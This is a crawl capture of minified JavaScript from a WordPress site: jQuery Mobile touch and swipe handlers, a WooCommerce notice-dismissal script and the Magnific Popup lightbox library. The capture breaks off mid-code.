*/(function(e,t,n){typeof define=="function"&&define.amd?define(["jquery"],function(s){return n(s,e,t),s.mobile}):n(e.jQuery,e,t)})(this,document,function(e,t,n){(function(e,t,n,s){function r(e){for(;e&&typeof e.originalEvent!="undefined";)e=e.originalEvent;return e}function N(t,n){var i,a,c,l,d,u,h,m,f,o=t.type;if(t=e.Event(t),t.type=n,a=t.originalEvent,c=[],o.search(/^(mouse|click)/)>-1&&(c=F),a)for(m=c.length,i;m;)i=c[--m],t[i]=a[i];if(o.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),o.search(/^touch/)!==-1&&(u=r(a),o=u.touches,l=u.changedTouches,h=o&&o.length?o[0]:l&&l.length?l[0]:s,h))for(d=0,f=O.length;d<f;d++)i=O[d],t[i]=h[i];return t}function a(t,n,s){var o;return(s&&s[t]||!s&&k(n.target,t))&&(o=N(n,t),e(n.target).trigger(o)),o}function b(t){var n,s,o,c=r(t).touches;c&&c.length===1&&(s=t.target,n=C(s),n.hasVirtualBinding&&(u=T++,e.data(s,v,u),D(),M(),i=!1,o=r(t).touches[0],x=o.pageX,w=o.pageY,a("vmouseover",t,n),a("vmousedown",t,n)))}function E(e){if(g)return;i||a("vmousecancel",e,C(e.target)),i=!0,_()}function y(t){if(g)return;var n=r(t).touches[0],c=i,s=e.vmouse.moveDistanceThreshold,o=C(t.target);i=i||Math.abs(n.pageX-x)>s||Math.abs(n.pageY-w)>s,i&&!c&&a("vmousecancel",t,o),a("vmousemove",t,o),_()}function j(e){if(g)return;A();var n,s,t=C(e.target);a("vmouseup",e,t),i||(n=a("vclick",e,t),n&&n.isDefaultPrevented()&&(s=r(e).changedTouches[0],p.push({touchID:u,x:s.clientX,y:s.clientY}),S=!0)),a("vmouseout",e,t),i=!1,_()}function z(t){var n=t.substr(1);return{setup:function(){q(this)||e.data(this,l,{});var s=e.data(this,l);s[t]=!0,o[t]=(o[t]||0)+1,o[t]===1&&d.on(n,H),e(this).on(n,R),h&&(o.touchstart=(o.touchstart||0)+1,o.touchstart===1&&d.on("touchstart",b).on("touchend",j).on("touchmove",y).on("scroll",E))},teardown:function(){--o[t],o[t]||d.off(n,H),h&&(--o.touchstart,o.touchstart||d.off("touchstart",b).off("touchmove",y).off("touchend",j).off("scroll",E));var s=e(this),i=e.data(this,l);i&&(i[t]=!1),s.off(n,R),q(this)||s.removeData(l)}}}var c,m,l="virtualMouseBindings",v="virtualTouchID",f="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),O="clientX clientY pageX pageY screenX screenY".split(" "),P=e.event.mouseHooks?e.event.mouseHooks.props:[],F=[],o={},L=0,x=0,w=0,i=!1,p=[],S=!1,g=!1,h="addEventListener"in n,d=e(n),T=1,u=0;e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};for(c=0;c<f.length;c++)e.event.special[f[c]]=z(f[c]);h&&n.addEventListener("click",function(t){var n,s,o,a,r,l,c=p.length,i=t.target;if(c)for(a=t.clientX,r=t.clientY,m=e.vmouse.clickDistanceThreshold,n=i;n;){for(o=0;o<c;o++)if(s=p[o],l=0,n===i&&Math.abs(s.x-a)<m&&Math.abs(s.y-r)<m||e.data(n,v)===s.touchID){t.preventDefault(),t.stopPropagation();return}n=n.parentNode}},!0)})(e,t,n),function(e){e.mobile={}}(e),function(e){var s={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,s),e.extend(e.mobile.support,s)}(e),function(e,t,s){function l(t,n,o,i){var a=o.type;o.type=n,i?e.event.trigger(o,s,t):e.event.dispatch.call(t,o),o.type=a}var o=e(n),a=e.mobile.support.touch,d="touchmove scroll",r=a?"touchstart":"mousedown",c=a?"touchend":"mouseup",i=a?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.on(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var o=t.pageXOffset,i=t.pageYOffset,n=e.clientX,s=e.clientY;return e.pageY===0&&Math.floor(s)>Math.floor(e.pageY)||e.pageX===0&&Math.floor(n)>Math.floor(e.pageX)?(n-=o,s-=i):(s<e.pageY-i||n<e.pageX-o)&&(n=e.pageX-o,s=e.pageY-i),{x:n,y:s}},start:function(t){var s=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(s);return{time:(new Date).getTime(),coords:[n.x,n.y],origin:e(t.target)}},stop:function(t){var s=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(s);return{time:(new Date).getTime(),coords:[n.x,n.y]}},handleSwipe:function(t,n,s,o){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var i=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return l(s,"swipe",e.Event("swipe",{target:o,swipestart:t,swipestop:n}),!0),l(s,i,e.Event(i,{target:o,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var n,s=this,a=e(s),t={};n=e.data(this,"mobile-events"),n||(n={length:0},e.data(this,"mobile-events",n)),n.length++,n.swipe=t,t.start=function(n){if(e.event.special.swipe.eventInProgress)return;e.event.special.swipe.eventInProgress=!0;var r,l=e.event.special.swipe.start(n),d=n.target,a=!1;t.move=function(t){if(!l||t.isDefaultPrevented())return;r=e.event.special.swipe.stop(t),a||(a=e.event.special.swipe.handleSwipe(l,r,s,d)),a&&(e.event.special.swipe.eventInProgress=!1),Math.abs(l.coords[0]-r.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault()},t.stop=function(){a=!0,e.event.special.swipe.eventInProgress=!1,o.off(i,t.move),t.move=null},o.on(i,t.move).one(c,t.stop)},a.on(r,t.start)},teardown:function(){var t,n;n=e.data(this,"mobile-events"),n&&(t=n.swipe,delete n.swipe,n.length--,n.length===0&&e.removeData(this,"mobile-events")),t&&(t.start&&e(this).off(r,t.start),t.move&&o.off(i,t.move),t.stop&&o.off(c,t.stop))}},e.each({swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).on(n,e.noop)},teardown:function(){e(this).off(n)}}})}(e,this)})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0
body_size: -19
content:
function ademti_dismissible_wp_notices_handle(e,t){const n=jQuery(e).data("ademti-notice-slug");if(n==="")return;const s={action:t,slug:n,nonce:dismissibleWpNotices.nonce};jQuery.ajax({type:"POST",url:dismissibleWpNotices.ajaxUrl,data:s}),jQuery(e).closest(".notice").fadeOut()}jQuery(function(){jQuery(".ademti-dismiss").on("click",function(){ademti_dismissible_wp_notices_handle(this,"ademti_dismissible_wp_notices_dismiss")}),jQuery(".ademti-snooze").on("click",function(){ademti_dismissible_wp_notices_handle(this,"ademti_dismissible_wp_notices_snooze")})})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4
body_size: 7708
content:
/*!
* Magnific Popup - v1.2.0 - 2024-06-08
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2024 Dmytro Semenov;
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
* - (2021-02-01) - Number type value passed to css method is deprecated.
* - (2021-02-04) - jQuery focus event shorthand is deprecated.
* - (2020-02-27) - jQuery isArray method is deprecated.
* - (2024-09-17) - Upgrade to v1.2.0.
*/!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){function z(){}function n(e,n){t.ev.on(C+e+o,n)}function u(t,n,s,o){var i=document.createElement("div");return i.className="mfp-"+t,s&&(i.innerHTML=s),o?n&&n.appendChild(i):(i=e(i),n&&i.appendTo(n)),i}function s(e,n){t.ev.triggerHandler(C+e,n),t.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),t.st.callbacks[e])&&t.st.callbacks[e].apply(t,Array.isArray(n)?n:[n])}function F(n){return n===L&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),L=n),t.currTemplate.closeBtn}function A(){e.magnificPopup.instance||((t=new z).init(),e.magnificPopup.instance=t)}function H(){b&&(j.after(b.addClass(h)).detach(),b=null)}function k(){m&&e(document.body).removeClass(m)}function P(){k(),t.req&&t.req.abort()}var t,i,a,r,d,h,m,p,g,b,j,_,E,L,l="Close",I="BeforeClose",w="MarkupParse",O="Open",N="Change",C="mfp",o="."+C,v="mfp-ready",D="mfp-removing",S="mfp-prevent-close",M=!!window.jQuery,c=e(window),T=(e.magnificPopup={instance:null,proto:z.prototype={constructor:z,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(a){if(!1===a.isObj){{t.items=a.items.toArray(),t.index=0;for(g=a.items,r=0;r<g.length;r++)if((h=(h=g[r]).parsed?h.el[0]:h)===a.el[0]){t.index=r;break}}}else t.items=Array.isArray(a.items)?a.items:[a.items],t.index=a.index||0;if(!t.isOpen){t.types=[],d="",a.mainEl&&a.mainEl.length?t.ev=a.mainEl.eq(0):t.ev=i,a.key?(t.popupsCache[a.key]||(t.popupsCache[a.key]={}),t.currTemplate=t.popupsCache[a.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,a),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=u("bg").on("click"+o,function(){t.close()}),t.wrap=u("wrap").attr("tabindex",-1).on("click"+o,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=u("container",t.wrap)),t.contentContainer=u("content"),t.st.preloader&&(t.preloader=u("preloader",t.container,t.st.tLoading)),f=e.magnificPopup.modules;for(r=0;r<f.length;r++)m=(m=f[r]).charAt(0).toUpperCase()+m.slice(1),t["init"+m].call(t);s("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(n(w,function(e,t,n,s){n.close_replaceWith=F(s.type)}),d+=" mfp-close-btn-in"):t.wrap.append(F())),t.st.alignTop&&(d+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:c.scrollTop(),position:"absolute"}),!1!==t.st.fixedBgPos&&("auto"!==t.st.fixedBgPos||t.fixedContentPos)||t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+o,function(e){27===e.keyCode&&t.close()}),c.on("resize"+o,function(){t.updateSize()}),t.st.closeOnContentClick||(d+=" mfp-auto-cursor"),d&&t.wrap.addClass(d);var r,h,m,f,g,b=t.wH=c.height(),p={},l=(t.fixedContentPos&&t._hasScrollBar(b)&&(l=t._getScrollbarSize())&&(p.marginRight=l),t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):p.overflow="hidden"),t.st.mainClass);return t.isIE7&&(l+=" mfp-ie7"),l&&t._addClassToMFP(l),t.updateItemHTML(),s("BuildControls"),e("html").css(p),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),i.on("focusin"+o,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(b),s(O),a}t.updateItemHTML()},close:function(){t.isOpen&&(s(I),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(D),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){s(l);var n=D+" "+v+" ";t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos&&(n={marginRight:""},t.isIE7?e("body, html").css("overflow",""):n.overflow="",e("html").css(n)),i.off("keyup.mfp focusin"+o),t.ev.off(o),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).trigger("focus"),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,s("AfterClose")},updateSize:function(e){var n;t.isIOS?(n=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*n,t.wrap.css("height",n),t.wH=n):t.wH=e||c.height(),t.fixedContentPos||t.wrap.css("height",t.wH),s("Resize")},updateItemHTML:function(){var n=t.items[t.index],o=(t.contentContainer.detach(),t.content&&t.content.detach(),(n=n.parsed?n:t.parseEl(t.index)).type),i=(s("BeforeChange",[t.currItem?t.currItem.type:"",o]),t.currItem=n,t.currTemplate[o]||(i=!!t.st[o]&&t.st[o].markup,s("FirstMarkupParse",i),t.currTemplate[o]=!i||e(i)),p&&p!==n.type&&t.container.removeClass("mfp-"+p+"-holder"),t["get"+o.charAt(0).toUpperCase()+o.slice(1)](n,t.currTemplate[o]));t.appendContent(i,o),n.preloaded=!0,s(N,n),p=n.type,t.container.prepend(t.contentContainer),s("AfterChange")},appendContent:function(e,n){(t.content=e)?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".mfp-close").length||t.content.append(F()):t.content=e:t.content="",s("BeforeAppend"),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){if(o=t.items[n],(o=o.tagName?{el:e(o)}:(a=o.type,{data:o,src:o.src})).el){for(var o,a,r=t.types,i=0;i<r.length;i++)if(o.el.hasClass("mfp-"+r[i])){a=r[i];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=a||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,s("ElementParse",o),t.items[n]},addGroup:function(e,n){function o(s){s.mfpEl=this,t._openClick(s,e,n)}var s="click.magnificPopup";(n=n||{}).mainEl=e,n.items?(n.isObj=!0,e.off(s).on(s,o)):(n.isObj=!1,n.delegate?e.off(s).on(s,n.delegate,o):(n.items=e).off(s).on(s,o))},_openClick:function(n,s,o){var i=(void 0!==o.midClick?o:e.magnificPopup.defaults).midClick;if(i||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){if(i=(void 0!==o.disableOn?o:e.magnificPopup.defaults).disableOn,i)if("function"==typeof i){if(!i.call(t))return!0}else if(c.width()<i)return!0;n.type&&(n.preventDefault(),t.isOpen)&&n.stopPropagation(),o.el=e(n.mfpEl),o.delegate&&(o.items=s.find(o.delegate)),t.open(o)}},updateStatus:function(e,n){var o;t.preloader&&(_!==e&&t.container.removeClass("mfp-s-"+_),o={status:e,text:n=n||"loading"!==e?n:t.st.tLoading},s("UpdateStatus",o),e=o.status,n=o.text,t.st.allowHTMLInStatusIndicator?t.preloader.html(n):t.preloader.text(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),_=e)},_checkIfClose:function(n){if(!e(n).closest("."+S).length){var s=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(s&&o)return!0;if(!t.content||e(n).closest(".mfp-close").length||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(s)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||c.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).trigger("focus")},_onFocusIn:function(n){if(n.target!==t.wrap[0]&&!e.contains(t.wrap[0],n.target))return t._setFocus(),!1},_parseMarkup:function(n,i,a){var r;a.data&&(i=e.extend(a.data,i)),s(w,[n,i,a]),e.each(i,function(s,i){if(void 0===i||!1===i)return!0;var a,c;1<(r=s.split("_")).length?0<(a=n.find(o+"-"+r[0])).length&&("replaceWith"===(c=r[1])?a[0]!==i[0]&&a.replaceWith(i):"img"===c?a.is("img")?a.attr("src",i):a.replaceWith(e("<img>").attr("src",i).attr("class",a.attr("class"))):a.attr(r[1],i)):t.st.allowHTMLInTemplate?n.find(o+"-"+s).html(i):n.find(o+"-"+s).text(i)})},_getScrollbarSize:function(){var e;return void 0===t.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),t.scrollbarSize}},modules:[],open:function(t,n){return A(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,allowHTMLInStatusIndicator:!1,allowHTMLInTemplate:!1}},e.fn.magnificPopup=function(n){A();var o,i,a,s=e(this);return"string"==typeof n?"open"===n?(o=M?s.data("magnificPopup"):s[0].magnificPopup,a=parseInt(arguments[1],10)||0,i=o.items?o.items[a]:(i=s,(i=o.delegate?i.find(o.delegate):i).eq(a)),t._openClick({mfpEl:i},s,o)):t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1)):(n=e.extend(!0,{},n),M?s.data("magnificPopup",n):s[0].magnificPopup=n,t.addGroup(s,n)),s},"inline"),f=(e.magnificPopup.registerModule(T,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(T),n(l+"."+T,function(){H()})},getInline:function(n,s){var o,i,a;return H(),n.src?(i=t.st.inline,(o=e(n.src)).length?((a=o[0].parentNode)&&a.tagName&&(j||(h=i.hiddenClass,j=u(h),h="mfp-"+h),b=o.after(j).detach().removeClass(h)),t.updateStatus("ready")):(t.updateStatus("error",i.tNotFound),o=e("<div>")),n.inlineElement=o):(t.updateStatus("ready"),t._parseMarkup(s,{},n),s)}}}),"ajax");e.magnificPopup.registerModule(f,{options:{settings:null,cursor:"mfp-ajax-cur",tError:"The content could not be loaded."},proto:{initAjax:function(){t.types.push(f),m=t.st.ajax.cursor,n(l+"."+f,P),n("BeforeChange."+f,P)},getAjax:function(n){m&&e(document.body).addClass(m),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(o,i,a){o={data:o,xhr:a},s("ParseAjax",o),t.appendContent(e(o.data),f),n.finished=!0,k(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),s("AjaxContentAdded")},error:function(){k(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}}),e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"The image could not be loaded."},proto:{initImage:function(){var s=t.st.image,i=".image";t.types.push("image"),n(O+i,function(){"image"===t.currItem.type&&s.cursor&&e(document.body).addClass(s.cursor)}),n(l+i,function(){s.cursor&&e(document.body).removeClass(s.cursor),c.off("resize"+o)}),n("Resize"+i,t.resizeImage),t.isLowIE&&n("AfterChange",t.resizeImage)},resizeImage:function(){var n,e=t.currItem;e&&e.img&&t.st.image.verticalFit&&(n=0,t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,r&&clearInterval(r),e.isCheckingImgSize=!1,s("ImageHasSize",e),e.imgHidden)&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(e){function n(i){r&&clearInterval(r),r=setInterval(function(){0<o.naturalWidth?t._onImageHasSize(e):(200<s&&clearInterval(r),3===++s?n(10):40===s?n(50):100===s&&n(500))},i)}var s=0,o=e.img[0];n(1)},getImage:function(n,o){function a(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",l.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)}function c(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,s("ImageLoadComplete")):++u<200?setTimeout(c,100):a())}var i,u=0,l=t.st.image,d=o.find(".mfp-img");return d.length&&((i=document.createElement("img")).className="mfp-img",n.el&&n.el.find("img").length&&(i.alt=n.el.find("img").attr("alt")),n.img=e(i).on("load.mfploader",c).on("error.mfploader",a),i.src=n.src,d.is("img")&&(n.img=n.img.clone()),0<(i=n.img[0]).naturalWidth?n.hasSize=!0:i.width||(n.hasSize=!1)),t._parseMarkup(o,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var n=t.st.image.titleSrc;if(n){if("function"==typeof n)return n.call(t,e);if(e.el)return e.el.attr(n)||""}return""}(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(r&&clearInterval(r),n.loadError?(o.addClass("mfp-loading"),t.updateStatus("error",l.tError.replace("%url%",n.src))):(o.removeClass("mfp-loading"),t.updateStatus("ready"))):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,o.addClass("mfp-loading"),t.findImageSize(n))),o}}});function x(e){var n;t.currTemplate[a]&&(n=t.currTemplate[a].find("iframe")).length&&(e||(n[0].src="//about:blank"),t.isIE8)&&n.css("display",e?"block":"none")}function y(e){var n=t.items.length;return n-1<e?e-n:e<0?n+e:e}function R(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,o,i,a,c,d,r=t.st.zoom,u=".zoom";r.enabled&&t.supportsTransition&&(c=r.duration,d=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+r.duration/1e3+"s "+r.easing,t={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},n="transition";return t["-webkit-"+n]=t["-moz-"+n]=t["-o-"+n]=t[n]=s,e.css(t),e},i=function(){t.content.css("visibility","visible")},n("BuildControls"+u,function(){t._allowZoom()&&(clearTimeout(a),t.content.css("visibility","hidden"),(o=t._getItemToZoom())?((e=d(o)).css(t._getOffset()),t.wrap.append(e),a=setTimeout(function(){e.css(t._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){e.remove(),o=e=null,s("ZoomAnimationEnded")},16)},c)},16)):i())}),n(I+u,function(){if(t._allowZoom()){if(clearTimeout(a),t.st.removalDelay=c,!o){if(!(o=t._getItemToZoom()))return;e=d(o)}e.css(t._getOffset(!0)),t.wrap.append(e),t.content.css("visibility","hidden"),setTimeout(function(){e.css(t._getOffset())},16)}}),n(l+u,function(){t._allowZoom()&&(i(),e&&e.remove(),o=null)}))},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var n=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem),s=n.offset(),o=parseInt(n.css("padding-top"),10),i=parseInt(n.css("padding-bottom"),10),n=(s.top-=e(window).scrollTop()-o,{width:n.width(),height:(M?n.innerHeight():n[0].offsetHeight)-i-o});return(E=void 0===E?void 0!==document.createElement("p").style.MozTransform:E)?n["-moz-transform"]=n.transform="translate("+s.left+"px,"+s.top+"px)":(n.left=s.left,n.top=s.top),n}}}),a="iframe",g=(e.magnificPopup.registerModule(a,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(a),n("BeforeChange",function(e,t,n){t!==n&&(t===a?x():n===a&&x(!0))}),n(l+"."+a,function(){x()})},getIframe:function(n,s){var o=n.src,i=t.st.iframe,a=(e.each(i.patterns,function(){if(-1<o.indexOf(this.index))return this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1}),{});return i.srcAction&&(a[i.srcAction]=o),t._parseMarkup(s,a,n),t.updateStatus("ready"),s}}}),e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%",langDir:null,loop:!0},proto:{initGallery:function(){var s=t.st.gallery,o=".mfp-gallery";if(t.direction=!0,!s||!s.enabled)return!1;s.langDir||(s.langDir=document.dir||"ltr"),d+=" mfp-gallery",n(O+o,function(){s.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){if(1<t.items.length)return t.next(),!1}),i.on("keydown"+o,function(e){37===e.keyCode?"rtl"===s.langDir?t.next():t.prev():39===e.keyCode&&("rtl"===s.langDir?t.prev():t.next())}),t.updateGalleryButtons()}),n("UpdateStatus"+o,function(){t.updateGalleryButtons()}),n("UpdateStatus"+o,function(e,n){n.text&&(n.text=R(n.text,t.currItem.index,t.items.length))}),n(w+o,function(e,n,o,i){var a=t.items.length;o.counter=1<a?R(s.tCounter,i.index,a):""}),n("BuildControls"+o,function(){var n,o,i,a,r;1<t.items.length&&s.arrows&&!t.arrowLeft&&(r="rtl"===s.langDir?(n=s.tNext,i=s.tPrev,o="next","prev"):(n=s.tPrev,i=s.tNext,o="prev","next"),a=s.arrowMarkup,n=t.arrowLeft=e(a.replace(/%title%/gi,n).replace(/%action%/gi,o).replace(/%dir%/gi,"left")).addClass(S),o=t.arrowRight=e(a.replace(/%title%/gi,i).replace(/%action%/gi,r).replace(/%dir%/gi,"right")).addClass(S),"rtl"===s.langDir?(t.arrowNext=n,t.arrowPrev=o):(t.arrowNext=o,t.arrowPrev=n),n.on("click",function(){"rtl"===s.langDir?t.next():t.prev()}),o.on("click",function(){"rtl"===s.langDir?t.prev():t.next()}),t.container.append(n.add(o)))}),n(N+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),n(l+o,function(){i.off(o),t.wrap.off("click"+o),t.arrowRight=t.arrowLeft=null})},next:function(){var e=y(t.index+1);if(!t.st.gallery.loop&&0===e)return!1;t.direction=!0,t.index=e,t.updateItemHTML()},prev:function(){var e=t.index-1;if(!t.st.gallery.loop&&e<0)return!1;t.direction=!1,t.index=y(e),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){for(var n=t.st.gallery.preload,s=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length),e=1;e<=(t.direction?o:s);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?s:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){var o;n=y(n),t.items[n].preloaded||((o=t.items[n]).parsed||(o=t.parseEl(n)),s("LazyLoad",o),"image"===o.type&&(o.img=e('<img class="mfp-img" 